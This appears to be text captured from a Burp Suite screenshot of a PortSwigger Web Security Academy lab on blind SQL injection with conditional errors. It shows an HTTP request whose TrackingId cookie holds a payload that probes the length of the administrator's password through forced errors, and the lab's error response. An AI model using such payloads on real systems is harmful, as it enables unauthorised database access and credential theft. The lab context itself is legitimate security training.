 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a29009304c9e6e980990304002d0011.web-security-academy.net
3 Cookie: TrackingId=USvYqh6v3rp713NE'||(SELECT CASE WHEN LENGTH(password)>19 THEN TO_CHAR(1/0) ELSE '' END
FROM users WHERE username='administrator')||'; session=mqLZ9KSN11CWQfvpwzMh52hz6I4hRilh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
Response
Pretty Raw Hex Render Hackvertor
Web Security
Academy
Blind SQL injection with
conditional errors
Back to lab description
Internal Server Error
Internal Server Error